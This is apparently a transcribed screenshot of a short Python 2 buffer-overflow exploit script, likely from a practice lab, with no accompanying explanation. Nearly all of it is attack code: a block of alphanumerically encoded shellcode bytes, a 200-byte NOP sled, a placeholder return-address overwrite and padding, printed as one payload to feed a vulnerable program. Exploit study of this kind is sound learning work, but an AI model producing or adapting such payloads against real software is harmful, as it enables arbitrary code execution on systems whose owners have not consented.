 /Desktop/bof-fary
1 #!/usr/bin/python
2
3 buf =  b""
4 buf += b"\x89\xe3\xda\xcb\xd9\x73\xf4\x5f\x57\x59\x49\x49\x49"
5 buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
6 buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
7 buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
8 buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x34\x71\x4b\x6b\x4b"
9 buf += b"\x47\x4d\x33\x72\x73\x62\x63\x43\x63\x52\x4a\x66\x62"
10 buf += b"\x6d\x59\x39\x71\x38\x30\x32\x46\x4a\x6d\x6f\x70\x31"
11 buf += b"\x4b\x73\x6e\x73\x62\x62\x48\x66\x62\x33\x30\x37\x61"
12 buf += b"\x73\x6c\x31\x7a\x74\x50\x32\x71\x50\x50\x6b\x39\x39"
13 buf += b"\x71\x70\x6a\x43\x56\x43\x68\x58\x4d\x4d\x50\x4e\x69"
14 buf += b"\x52\x61\x75\x54\x4e\x53\x54\x44\x48\x30\x53\x56\x48"
15 buf += b"\x4d\x4b\x30\x33\x73\x6c\x70\x75\x36\x5a\x6d\x6d\x50"
16 buf += b"\x6f\x63\x30\x59\x31\x7a\x67\x4f\x30\x58\x7a\x6d\x6b"
17 buf += b"\x30\x50\x49\x72\x59\x6c\x38\x32\x48\x66\x4f\x44\x6f"
18 buf += b"\x72\x53\x35\x38\x55\x38\x46\x4f\x30\x62\x50\x69\x52"
19 buf += b"\x4e\x6e\x69\x5a\x43\x42\x70\x56\x33\x4e\x69\x6d\x31"
20 buf += b"\x58\x30\x44\x4b\x38\x4d\x6f\x70\x74\x71\x79\x4b\x52"
21 buf += b"\x4a\x75\x51\x36\x38\x48\x4d\x6b\x30\x41\x41"
22
23 prefix = 'A' * (1036 - 200 - len(buf))
24 nopsled = '\x90' * 200
25 eip = '\x41\x42\x43\x44'
26 padding = 'X' * (1100 - 1036 - 4)
27
28 print prefix + nopsled + buf + eip + padding